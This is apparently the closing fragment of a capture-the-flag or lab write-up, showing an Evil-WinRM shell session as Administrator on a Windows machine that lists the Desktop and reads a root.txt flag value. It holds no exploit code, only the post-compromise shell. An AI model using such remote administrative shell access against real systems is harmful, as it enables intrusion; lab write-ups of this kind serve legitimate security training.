 *Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/23/2025 8:36 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
e81f705d5188c7f1fd8762bfa31f0138
*Evil-WinRM* PS C:\Users\Administrator\Desktop>